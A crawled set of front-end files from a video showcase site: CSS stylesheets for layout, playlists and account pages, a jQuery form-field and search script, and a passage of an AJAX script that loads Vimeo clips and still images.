.more-inbox-links{font-family:Inter;text-transform:uppercase;margin:0 auto;text-align:center;}
.more-inbox-links a{}

/**
 * Watch Playlist, External page
 */
.watch-playlist{background-size:cover;display:flex;align-items: center;height: 100vh;background-position: center center;}
.watch-playlist h1{font-size: 16px;text-transform: none;font-weight: 500;padding-bottom: 0px;padding-top: 0;margin-top: 0;line-height: 24px;}
.watch-playlist.sub-prompt .buttons a {display: block;margin: 0 auto;}
.watch-playlist.sub-prompt{height: auto;padding: 120px 0;}
.watch-playlist.sub-prompt .promotional-block {padding: 70px 40px;}

.nopad #container {
	max-width:          1300px;
	float:              none;
	margin:             0 auto;
	position: 				relative;
}
.nopad #container:after{
	clear: both;
	content: "";
	display: block;
}


.grid-top {
	border-bottom: 1px dashed #d6d7d8;
	/*margin-bottom: 20px;*/
}
.single-post .grid-top{
	border-bottom: 0;
}
.grid-top h2 {
	font-size: 24px;
	line-height: 1.3;
}
.grid-top h2 a {
	font-weight: 400;
	color: #4d4d4d;
}
.grid-top ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.grid-top .feature_img{
	object-fit: cover;
	height: auto;
	display: block;
}
.grid-top .feature_img img{
	font-family: Inter;
	font-weight: 300;
	object-position: center;
	width: 100%;
	height: auto !important;
	float: none !important;
	color: #333333;
	display: block;
	max-width: 960px;
}
.grid-top .feature_info {
	padding-left: 0;padding-right: 0;
	font-family: Inter;
	font-size: 16px;
	font-weight: 300;
}
.grid-top .feature_info p:last-child {
	margin-bottom: 50px;
	margin-top: 0;
	padding-top: 10px;
	font-size: 16px;
	line-height: 24px;
}
.grid-top .feature_info a {
	line-height: 22px;
	font-family: Inter;
	font-size: 16px;
	font-weight: 600;
	color: #333;
}
.grid-top .feature_info h2 a{
	font-size: 24px;
	line-height: 1.3;
	padding-top: 15px;
	text-transform: none;
	display: block;
}
.postarea h1 {
	font-size: 32px;
	line-height: 1.3;
	padding-top: 15px;
	text-transform: none;
	padding-bottom: 0;
	margin-bottom: 0;
	font-weight: 600;
}
.third-party-link img {
	display: block;
	margin: 0 auto;
}
.grid-left {
	line-height: 24px;
}
.grid-left img {
	height: auto;
}
.grid-left > div {
	padding-top: 40px;
}
.tag .grid-left > div {
	padding-top: 0;
}
.category .grid-left > div {
	padding-top: 0;
}
@media all and (min-width: 960px) {
	.grid-left iframe {
		aspect-ratio: 640 / 360;
		height: 100%;
		width: 100%;
	}
}
.category .grid-left h2,
.tag .grid-left h2 {
	padding-top: 15px;
}
.category #container,
.tag #container,
.category .grid-top,
.tag .grid-top {
	border-top: 0;
	border-bottom: 0;
}
.postimg_archive {
	width: 100%;
}
.grid-left h2 {
	padding: 0px 0px 5px;
	font-size: 24px;
	line-height: 1.3;
	text-transform:none;
	font-weight: 600 !important;
}
.grid-left .homepagecontent a img {
	max-width: 	none;
}
.grid-left p {
	font-family: Inter;
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
}
@media all and (min-width: 820px) {
	.homepagecontent a img {height: auto;width: 100%;max-width: none;}
}
.related-posts {
	display: none;
}
.related-posts h3 {
	letter-spacing: 0;
	font-weight: 600;
	font-size: 16px !important;
	line-height: 26px;
	text-transform: initial;
}
.related-post img {
	font-size: 16px;
	line-height: 26px;
}
.related-post h3 a {
	font-weight: 300;
	line-height: 24px;;
}
#text-12 {display: none !important;}

/**
 * Home Page Grid
 */
@media all and (min-width: 640px) {
	.grid-container {
		display: grid;
		grid-template-columns: calc(100% - 320px) 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "grid-top grid-top" "grid-left grid-right";
	}
	.grid-top .feature_info h2 a{
		font-size: 32px;
	}

	.grid-top { grid-area: grid-top; width: calc(100vw - 40px);align-self: flex-start;}
	.grid-left { grid-area: grid-left; }
	.grid-right { grid-area: grid-right; }
	.related-posts{display;flex;}
}
@media all and (min-width: 960px) {
	#container{
		max-width: 1340px;
		margin: 0 auto;
		padding: 0;
	}
	.grid-container {
		display: grid;
		grid-template-columns: calc(100% - 320px) 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "grid-top grid-right" "grid-left grid-right";
	}
	.grid-top { grid-area: grid-top; width: calc(100vw - 40px - 340px);max-width: 960px;}
	.grid-left { grid-area: grid-left; width: calc(100vw - 40px - 340px);max-width: 960px;}
	.grid-right { grid-area: grid-right; }
	.grid-left > div {display: flex;flex-wrap: wrap;justify-content: space-between;align-items: stretch;flex-direction: row;}
	.grid-left .homepagecontent{width: calc(50% - 20px);margin: 0 0 40px 0;}
}
@media all and (min-width: 1340px) {
	.collection-playlist{
		width: 319px;
		max-width: 319px;
		min-width: 319px;
	}
}
.more-inbox-links{font-family:robotomedium;text-transform:uppercase;margin:0 auto;text-align:center;padding-bottom: 100px;}
.more-inbox-links a{color: black;font-weight: 600;font-size: 16px;line-height: 26px;text-transform: capitalize;font-family: Inter;}
#footertopbg{display: none;}
.widget h4 {padding-top: 30px}
.fa-bars:before{content: "";background: url(https://assets.stashmedia.tv/icons/bars.svg);width: 24px;height: 24px;display: block;-webkit-opacity: 0.3;opacity: 0.3}
.playlist-name {color:#f36d21;}
.droppable-element h4 {text-transform: none;font-weight: 500;margin-bottom: 10px;width: 100%}
.droppable-element .c-Total-Result {font-weight:500;padding-left:0px;color: #999;font-size: 14px;}
.u-Delete-Playlist{display:inline !important;float:right !important;margin-left:20px;padding:0;line-height:20px;color: #999 !important;top: -13px;position: relative;}
.u-Delete-Playlist svg{height: 24px;fill: #c0c0c0 !important;}
.u-Delete-Playlist path{fill: #c0c0c0 !important;}
.u-Delete-Playlist-Options-Question{font-size: 14px;font-weight: 300 !important;color: black;}
.u-Delete-Playlist-Options{margin-left: 0 !important;padding: 10px 0 4px 0;text-align: right;}
.u-Delete-Playlist-Options-Yes,
.u-Delete-Playlist-Options-No {display:inline !important;float:none !important;color:black !important;margin-right: 0 !important;font-weight:300 !important;}
.top-line{display: block;font-weight: 400;}
.bottom-line{color: #999;display: block;font-weight: 400;}
.delete-button {
	position: absolute;
	top: 4px;
	right: 4px;
	border: 0;
	padding: 0;
	margin: 0;
	background: rgba(255,255,255,0.5);
	height: 24px;
	width: 24px;
	display: block;
	border-radius: 12px;
	cursor: pointer;
	z-index: 2;
}
.video-close-link {
	position: absolute;
	top: 10px;
	right: 10px;
	border: 0;
	padding: 0;
	margin: 0;
	background: rgba(255,255,255,0.5);
	height: 24px;
	width: 24px !important;
	display: block;
	border-radius: 12px;
	cursor: pointer;
	z-index: 3;
}
.delete-button:hover {
	background: white;
}
.video-close-link:hover {
	background: white;
}
.delete-button:before{
	content: "";
	color: black;
	display: block;
	height: 12px;
	width: 12px;
	position: absolute;
	top: 6px;
	left: 6px;
	text-align: center;
	background: url(https://assets.stashmedia.tv/icons/x-icon.png);
	background-size: contain;
	background-position: center center;
}
.video-close-link:before{
	content: "";
	color: black;
	display: block;
	height: 12px;
	width: 12px;
	position: absolute;
	top: 6px;
	left: 6px;
	text-align: center;
	background: url(https://assets.stashmedia.tv/icons/x-icon.png);
	background-size: contain;
	background-position: center center;
}
.delete-confirmation{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,0.9);
	text-align: center;
	display: none;
	z-index: 2;
}
.show-delete .delete-confirmation {
	display: block;
}
.delete-confirmation-title {
	padding-top: 20px;
	font-weight: 300;
	display: block;
	font-size: 14px;
}
.show-delete .delete-button {
	display: none;
}
.delete-yes,
.delete-no {
	font-weight: 300;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
}
.delete-yes {
	/*color: #aa0000;*/
}

.error-notice {
	color: #EC1F02;
	text-align: center;
}
@media all and (min-width: 1320px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object {
		max-height: 548px;
	}
}

.shuffle-button {
	display: block;
	position: absolute;
	right: 0;
	top: 2px !important;
	z-index: 2;
	width: 32px;
	height: 32px;
	overflow: hidden;
	background: transparent;
	border: 0;
	padding: 0;
	margin: 0;
	cursor: pointer;
}
.is-issue .shuffle-button {
	top: 24px !important;
}
.shuffle-button svg {
	height: 32px;
	width: 32px;
}
.shuffle-button span {
	display: block;
	height: 32px;
	width: 32px;
	position: absolute;
	top: 0;
}
.shuffle-button[data-state="not-shuffled"] .icon-unshuffle {
	display: none;
}
.shuffle-button[data-state="shuffled"] .icon-shuffle {
	display: none;
}
.shuffle-button svg {fill: #c0c0c0;}

.internal-page a.btn-submit-work,
.internal-page a.btn-submit-work:link,
.internal-page a.btn-submit-work:visited {
	background: #8ac640;
	color: white;
	cursor: pointer;
	width:240px;
	padding:15px 15px;
	line-height:16px;
	font-size:13px;
	font-family:Inter;
	border:0;
	margin:0;
	display:block;
	font-weight:600;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 0 1px #8c969d inset;
	-moz-box-shadow: 0 0 0 1px #8c969d inset;
	box-shadow:0 0 0 1px rgba(0,0,0,0.05) inset;
	text-align: center;
}
.share-by-email-button {
  position: absolute;
  right: 48px;
  top: 0px;
}
.is-issue .share-by-email-button {
	top: 24px;
}
@media all and (min-width: 520px) {
	.share-by-email-button {
		top: 2px;
	}
	.is-issue .share-by-email-button {
		top: 34px;
	}
	.is-issue .shuffle-button {
		top: 34px !important;
	}
}
.share-by-email-button svg {
	height: 32px;
	cursor: pointer;
	fill: #c0c0c0;
}
.popup-share {
	display: none;
  width: calc(100% - 40px);
  margin: 0 auto;
  max-width: 300px;
  text-align: center;
  padding: 30px 20px;
  line-height: 1.4em;
  color: #272727;
  background: white;
  border: 1px solid #d6d7d8;
  -webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  background: white;
}
.add-to-playlist-panel .popup-share {
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 100%;
	max-width: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
}
.add-to-playlist-panel .share-title {
	font-size: 16px;
	font-weight: 500;
	color: #272727;
	line-height: 1.4;
}
.share-by-email-button.active .popup-share {display: block;	position: absolute;	top: 38px;	right: 0;	width: 300px;}
.popup-share .share-close{position: absolute;right: 4px;top: 10px;cursor: pointer;height: 32px;width: 32px;line-height: 32px;}
.popup-share .share-close:before{content: "X";position: absolute;top: 0;left: 0;height: 32px;width: 32px;text-align: center;line-height: 32px;color: #c0c0c0;}
.popup-share-inner {position: relative;}
.popup-share-inner .share-content{}
.popup-share-inner .share-content p{}
.popup-share-inner .share-content button{cursor: not-allowed;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;border: 0;margin: 0;  margin-bottom: 0px;display: block;background: #dcdde3;color: #8c969d;font-weight: 600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;}
.popup-share-inner .share-content button.active{background: #8ac640; color: white; cursor: pointer;}
.share-error {display: none;padding-top: 10px;}
.share-success {display: none;padding-top: 10px;font-size: 16px;font-weight: 500;}

.issue-date{color:#999;font-size:10px;padding-left:5px;font-weight:400;}

.icon-tooltip{background: white;position:absolute;right:125px;bottom: -61px;background:white;width:240px;text-align:center;border:1px solid #ccc;padding:30px 50px;-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);}

@media all and (min-width: 450px) {
	.icon-tooltip{bottom: -55px;}
}
@media all and (min-width: 500px) {
	.icon-tooltip{bottom: -56px;}
}
@media all and (min-width: 520px) {
	.icon-tooltip{bottom: -62px;}
}
.droppable-element .icon-tooltip {
	bottom: -50px;
	right: 105px;
}

.icon-tooltip p{margin:0;padding:0;line-height:20px;}
.icon-tooltip strong{display: block;}
.icon-tooltip p.button-line{margin:0;padding:20px 0 0;}
.icon-tooltip button{border:1px solid #d6d7d8;background:#f9f9f9;height:36px;width:100px;font-weight:500;color: black;}
.icon-tooltip button:hover{background:white;cursor:pointer;color: black;}
.icon-tooltip::after{content:"";background:white;position:absolute;right:-14px;top:calc(50% - 14px);height:25px;width:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border:1px solid #ccc;border-bottom:0;border-left:0;}

#stashevents-widget-headline p {
	background:rgba(255,255,255,0.1);
	margin: 0;
	padding: 0;
	line-height: 60px;
	text-align: center;
	margin-bottom: 15px;
	position:relative;
}
#stashevents-widget-headline a,
#stashevents-widget-headline a:link,
#stashevents-widget-headline a:visited,
#stashevents-widget-headline a:hover {
	text-decoration: none !important;
	color: white !important;
	font-family: Inter;
	font-weight: 600;
	font-size: 18px;
	display: block;
	line-height: 60px;
}
.partner-event-slider {
	padding-top:20px;
	margin-bottom:20px;
}
.partner-events-slider-container {
	width:300px;
	height:300px;
	position:relative;
	overflow:hidden;
}
.partner-events-slide {
	width:300px;
	height:300px;
	position:absolute;
	top:0;
	left:300px;
	/*transform:scale(0.95);*/
	z-index:1;
	/*transition:all ease 0.25s;*/
}
.partner-events-slide.active-slide {
	z-index:2;
	left:0;
	/*transform:scale(1);*/
}

.partner-events-slide img {
	display:block;
	width:300px;
	height:300px;
	position:relative;
	max-width:300px;
	min-width:300px;
}

@media all and (min-width:774px) {
	.footer-wrapper {
	  width: 515px !important;
	  float: left !important;
	}
}
@media all and (min-width:961px) {
	.footer-wrapper {
		width:calc(100% - 364px) !important;
	}
	.c-Footer .share-icons {margin-right:0;}
}
.search-results .post a {
	font-weight: 600;
}
.search-results .post .postmeta a {
	font-weight: 300;
}
.spinny {
	position:relative;
}
.spinny i {
	height:16px;
	width:16px;
	position:relative;
  animation-name: loader;
  animation-duration: 2s;
  animation-iteration-count:infinite;
  display:inline-block;
	top:3px;
	background-image:url('images/spinner.svg');
	background-size:contain;
	filter: brightness(0) saturate(100%) invert(50%) sepia(8%) saturate(363%) hue-rotate(168deg) brightness(95%) contrast(87%);
}
.spinny span {
	padding-left:3px;
}
@keyframes loader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}




/**
 * New Font Test
 */
.grid-top .feature_info h2 a,
.homepagecontent .homeinfo a,
.postarea h1,
.post-cat-widget h3 a,
.nopad #container .post h2 a,
.postarea h2 a {
	font-family: "DM Sans";
	font-weight: 600;
}

.homepagecontent .homeinfo a {
	letter-spacing:-0.5px;
}
@media only screen and (max-device-width: 600px) {
	.nopad .homeinfo h2 {
		padding: 4px 0 0px 0;
	}
	.homepagecontent {
		padding-top:20px;
	}
	.homepagecontent p {
		padding-top:10px;
	}
	.grid-top .feature_info h2 a {
		letter-spacing:-0.5px;
	}
	.grid-left > div {
		padding-top: 15px;
	}
}
@media (min-width: 640px){
	.grid-top .feature_info h2 a,
	.postarea h2 a,
	.nopad #container .post h2 a {
	  font-size: 34px;
	}
	.homepagecontent .homeinfo h2 a {
		font-size:25px;
	}
}
.credits-subhead{
	font-size:16px !important;
	line-height:24px !important;
	/*text-transform:uppercase !important;*/
	padding-bottom:0 !important;
}
.credits-subhead + p {
	margin-top:0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1766509110
body_size: 1457
content:
.login {
	color				: #E8E8E8;
	font-size			: 8.5px;
	font-weight			: normal;
	font-style			: normal;
	line-height			: 19px;
}
#nav:after {
	clear				: both;
	content				: "";
	display				: block;
}
#nav img {
	display				: none;
}
#nav img[alt="Stash"] {
	display				: block;
}
#nav a[href="/trial/"] {
	margin-left			:70px;
}

.c-UserMenu {
	float				: left;
	display				: inline-block;
	width				: 310px;
}
#nav .c-UserAccount {
	width				: 215px;
	text-align			: center;
}
#nav a[href="/logout"] {
	float				: right;
}
.c-UserHeader {
	position			: relative;
	padding-bottom		: 30px;
}
.c-UserHeader:after {
	clear				: both;
	content				: "";
	display				: block;
}
.c-CloseSettings {
	position			: absolute;
	top					: 15px;
	right				: 15px;
}
.c-UserSettings {
	padding				: 43px 0 0 0;
	float				: left;
}
.c-FieldGroup {
	margin				: 0;
}
.c-FieldGroup:after {
	clear				: both;
	content				: "";
	display				: block;
}
.c-UserDetails {
	float				: right;
	width				: 530px;
	padding				: 43px 0 0 0;
}
.c-UserData {
	margin				: 0;
}
.c-UserData:after {
	content				: "";
	clear				: both;
	display				: block;
}
.u-WithSeparator {
	border-bottom		: 1px solid #C2C4C6;
	padding-bottom		: 10px;
	margin-bottom		: 10px;
}
.c-FieldGroupLabel {
	background			: #8DC63F;
	color				: white;
	text-transform		: uppercase;
	border-bottom		: 1px solid white;
	height				: 45px;
	float				: left;
	display				: block;
	line-height			: 45px;
	font-size			: 14px;
	font-weight			: bold;
	width				: 110px;
	text-indent			: 15px;
}
.c-FieldGroup input {
	float				: left;
	border				: 1px solid #C2C4C6;
	height				: 44px;
	padding				: 0 20px;
	line-height			: 44px;
	color				: black;
	font-size			: 14px;
}
a.c-FieldUpdate {
	float				: left;
	line-height			: 45px;
	color				: #A6A6A6;
	text-decoration		: none;
	margin-left			: 12px;
	font-size			: 11px;
}
a.c-FieldUpdate:hover {
	color				: black;
	text-decoration		: underline;
}
.c-FieldGroup label {
	display				: block;
	float				: left;
}
.c-DataType {
	color				: black;
	text-transform		: uppercase;
	font-size			: 14px;
	display				: block;
	float				: left;
	width				: 240px;
	line-height			: 24px;
	font-weight			: normal;
}
.c-DataValue {
	color				: black;
	width				: 240px;
	float				: left;
	font-size			: 14px;
	display				: block;
	line-height			: 24px;
}
.c-UserData .c-ChangeField {
	line-height			: 24px;
	margin-left			: 0;
}
.c-Incentive {
	color				: #EC1F02;
	font-weight			: bold;
}
.c-HistoryTable {
	border				: 1px solid #666;
	border-collapse		: collapse;
	width				: 100%;
}
.c-HistoryTable th,
.c-HistoryTable td {
	border				: 1px solid #666;
	padding				: 5px;
	text-align			: left;
}
.c-BackButton {
	padding-top			: 15px;
}
.c-BackButton a {
	display				: inline-block;
	line-height			: 34px;
	padding				: 0 15px;
	font-size			: 14px;
	color				: white;
	font-weight			: bold;
	background			: #8DC63F;
	border				: 1px solid #8DC63F;
}
.c-BackButton a:hover {
	color				: #8DC63F;
	background			: white;
}
.item{
	position			: relative;
}
.u-Delete-PlaylistItem {
	position			: absolute;
	top					: 4px;
	right				: 6px;
	background			: rgba(255,255,255,0.5);
	border-radius		: 8px;
	height				: 16px;
	width				: 16px;
	overflow			: hidden;
	text-align			: center;
	font-size			: 8px;
	line-height			: 16px;
	-webkit-border-radius:8px;	-khtml-border-radius:8px;	-moz-border-radius:8px;	-ms-border-radius:8px;	-o-border-radius:8px;
}
.u-Delete-PlaylistItem:hover {
	background			: rgba(255,255,255,1);
}
div.copy{
	float				: none;
}
div.copy:after{
	clear				: both;
	content				: "";
	display				: block;
}
.c-Footer{
	padding-top			: 40px;
	text-align			: center;
	clear				: both;
}
.c-ErrorNotice{
	padding				: 15px;
	color				: #EC1F02;
}
.done{
	font-weight			: bold;
	color				: #8DC63F !important;
}
.u-HasError #myemail {
	color				: #aa0000;
}
.c-Delete-Overlay{
	background-color	: #ebecff;
	display				: block;
	height				: 4085px;
	left				: 0;
	opacity				: 0.9;
	position			: absolute;
	top					: 0;
	width				: 1349px;
	z-index				: 9998;
}
.u-Delete-Playlist-Options{
	margin-left			: 10px;
	color				: #ec1f02;
	display				: none;
}
.u-Delete-Playlist-Options a{
	margin				: 0 5px;
}
.u-Delete-Playlist-Options .u-Delete-Playlist-Options-Yes{
	margin-left			: 20px;
}
.item .u-Delete-PlaylistItem_Overlay{
	display				: none;
}
.u-Delete-PlaylistItem-Links {
	text-align			: center;
	display				: block;
	line-height			: 20px;
}
.u-Delete-PlaylistItem-Links .u-Delete-PlaylistItem-Title {
	display				: block;
	text-align			: center;
	padding-top			: 10px;
	color				: #ec1f02;
	font-weight			: bold;
}
.u-Delete-PlaylistItem-Links a{
	color				: #333;
	padding				: 10px;
	font-size			: 10px;
}
.c-Alpha-Overlay{
	background			: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
	height				: 100%;
	width				: 100%;
	z-index				: 1000;
	left				: 0;
	position			: absolute;
	top					: 0;
	display				: table;
}
.checkbox-wrapper {
	float				: left;
	width				: 20px;
	height				: 20px;
	overflow			: hidden;
	background			: white;
	border				: 2px solid #E1E2E3;
	-webkit-box-sizing	: border-box;
	-moz-box-sizing		: border-box;
	box-sizing			: border-box;
	position			: relative;
	display				: block;
	cursor				: pointer;
}
.checkbox-wrapper:hover {
	border				: 2px solid black;
}
.checkbox-wrapper input {
	display				: block;
	position			: absolute;
	left				: -30px;
}
.c-RenewalAgreement {
	margin				: 0;
	padding				: 0;
}
.c-RenewalAgreement:after {
	content				: "";
	clear				: both;
	display				: block;
}
.renewal-text {
	float				: left;
	margin-left			: 15px;
	color				: black;
	font-size			: 16px;
	position			: relative;
	top					: 3px;
}
.c-RenewalAgreement .checkbox-wrapper {
	height				: 24px;
	width				: 24px;
	background			: url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}
.c-RenewalAgreement .checked {
	background-color	: #8AC640;
	border-color		: #8AC640;
	position			: relative;
	background-position	: -1px -1px;
}
.c-RenewalAgreement .checkbox-wrapper:hover {
	border				: 2px solid #8AC640;
}
.u-Hidden {
	display			: none;
}
.c-FieldHelp {
	float: left;
	padding-top: 10px;
	margin: 0 auto;
	width: 350px;
}
.c-HelperText{
	padding: 15px;
	padding-top: 0px;
	display: block;
}
.profile-table{
	font-family:Inter;
	font-weight:300 !important;
	max-width:430px;
}
.profile-table input,
.profile-table button{
	font-family:Inter;
	font-weight:300;
}
.profile-table input[type="text"],
.profile-table input[type="email"]{
	box-sizing: border-box;
	padding: 10px 10px;
	border: 1px solid #E1E2E3;
	font-size: 14px;
	display: block;
	margin-bottom: 5px;
	width: 100%;
	line-height: 2em;
}
.profile-table button{
	margin: 0;
	padding: 0;
	line-height: 46px;
	color: white;
	background: #8DC63F;
	text-align: center;
	border: 0;
	display: block;
	font-weight: bold;
	width: 100%;
	font-size: 20px;
	cursor: pointer;
}
.label{
	display: block;
	font-size: 14px;
	color: #888888;
	padding-bottom:8px;
}
h1{
	font-weight:400;
	color:#4d4d4d;
	padding-top:40px;
	padding-bottom:10px;
}
label[for="renewal"] .checkbox-wrapper{
	float:none;
	margin-left:10px;
	display:inline-block;
	vertical-align:middle;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white
}
label[for="renewal"] .checkbox-wrapper:hover{
	border: 2px solid #8AC640;
}
label[for="renewal"] .checkbox-wrapper.checked{
	background:#8ac640;
	border:2px solid #8ac640;
}
label[for="renewal"] .checkbox-wrapper.checked:before{
	padding:0;
	padding-top:0px;
	padding-left:1px;
	font-size:20px;
	content: '\2713';
	display:inline-block;
	color:white;
	font-weight:bolder;
	line-height:17px;
}
.profile-table hr{
	line-height:14px !important;
	font-size:14px;
}
.removable button{
	background:white;
	border:1px solid #8dc63f;
	background:white;
	color:#8DC63F;
}
label.error input{
	color: #FF2600 !important;
	border-color: #FF2600 !important;
	box-shadow:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/menu.js?time=1766509110
body_size: -48
content:
var $j = jQuery.noConflict();
$j(document).ready(function() {
	$j('.c-Field input[type="text"], .c-FieldGroup input[type="text"], .c-FieldGroup input[type="password"]').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		autocompleteselect:function(){
			console.log("autocompleteselect");
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		input:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		keypress:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		paste:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		}
	}).trigger('keyup');

	$j('#ips').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('label').find('span').show();
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			} else {
				t.closest('label').find('span').show();
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		}
	}).trigger('init');

	$j('.search-icon').bind('click', function(){
		var label = $j('.search-label label');
		if(label.hasClass('opened')){
			var input = label.find('input');
			if($j.trim(input.val()).length){
				label.closest('form').submit();
			} else {
				label.removeClass('opened');
			}
		} else {
			label.addClass('opened').find('input').eq(0).focus();
		}
		return false;
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/stash_ajax.js?v=3
body_size: 2210
content:
// Vimeo play clip
function vplay(refnum,clipid)
{
	document.getElementById("btsplayer").style.display = "none";
	document.getElementById("btsimg").style.display = "none";
	document.getElementById('btstitle').innerHTML = "";
	document.getElementById('btsimgtitle').innerHTML = "";
	document.getElementById('btsplayer').innerHTML = "";
	document.getElementById('btsimg').innerHTML = "";

	if (window.XMLHttpRequest)
	{
	  xhttp=new XMLHttpRequest();
	}
	else // Internet Explorer 5/6
	{
	  xhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xhttp.open("GET","/online/php_vimeo_xml.php?clipid=" + clipid + "&refnum=" + refnum,false);
	xhttp.send("");
	xmlobject=xhttp.responseXML;

	// get a reference to the root-element "rss"
	var root = xmlobject.getElementsByTagName('rss')[0];

	// get reference to "vinfo" element and children
	var vinfo = root.getElementsByTagName("vinfo");

	var names = vinfo[0].getElementsByTagName("name");
	var titles = vinfo[0].getElementsByTagName("title");
	var descriptions = vinfo[0].getElementsByTagName("description");
	var videourls = vinfo[0].getElementsByTagName("videourl");
	var btsurls = vinfo[0].getElementsByTagName("btsurl");
	var btsimgs = vinfo[0].getElementsByTagName("btsimg");

	// get the actual description as string
	var videourl = videourls[0].getAttribute('url');
	var cname = names[0].firstChild.nodeValue;
	var ctitle = titles[0].firstChild.nodeValue;
	var ccopy = descriptions[0].firstChild.nodeValue;

	// bts
	var cbtsurl = btsurls[0].getAttribute('url');
	var cbtsimg = btsimgs[0].getAttribute('imgs');
	var cbtsimgpath = btsimgs[0].getAttribute('path');

// Update the main player, titles and copy
	$('#videoplayer').html('<iframe id=stash0 class=vimeo src="http://player.vimeo.com/video/' + videourl + '?player_id=stash0&amp;api=1&amp;autoplay=1" width="640" height="360" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
	$('#name_div').html(cname);
	$('#title_div').html(ctitle);
	$('#copy_div').html(ccopy + "<br><br><br><br>");

	// favorites
	var favname = cname.replace('STASH ','');
	var favarr = favname.split('.');

	document.getElementById('favproject').value = favarr[0];
	document.getElementById('favclip').value = favarr[1]/1;

	if (cbtsurl.length > 4)
	{
		$('#btsplayer').html('<iframe id=stash1 class=vimeo src="http://player.vimeo.com/video/' + cbtsurl + '?player_id=stash1&amp;api=1" width="640" height="360" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
		document.getElementById('btstitle').innerHTML = "Behind the Scenes";
		document.getElementById("btsplayer").style.display = "block";
	}

	if (cbtsimg.length > 4)
	{
		var btsimgArray = cbtsimg.split(",");
		document.getElementById('btsimgtitle').innerHTML = "Stills & Styleframes";
		document.getElementById("btsimg").style.display = "block";
		for (var i = 0; i < btsimgArray.length; i++)
		{
			document.getElementById('btsimg').innerHTML = document.getElementById('btsimg').innerHTML + "<a href='" + cbtsimgpath + "/" + btsimgArray[i] + "' target=_blank><img src=" + cbtsimgpath + "/" + btsimgArray[i] + " style='width: 640px;' alt='click for full-size' title='click for full-size'></a><br><br>";
		}
		document.getElementById('btsimg').innerHTML = document.getElementById('btsimg').innerHTML + "<br><br>";
	}

	$("html, body").stop().animate({ scrollTop: ($('#zeropos').position().top - 10) }, { duration:450, easing:'easeOutQuad' });

	jQuery().ready(function() {

		jQuery('iframe#stash0').each(function(){
			Froogaloop(this).addEvent('ready', ready);

			function ready(playerID){
				Froogaloop(playerID).addEvent('finish', finish);
			}

			function finish(){
				//enable for auto-advance
				//vplay(refnum,(Number(clipid) + 1));
			}

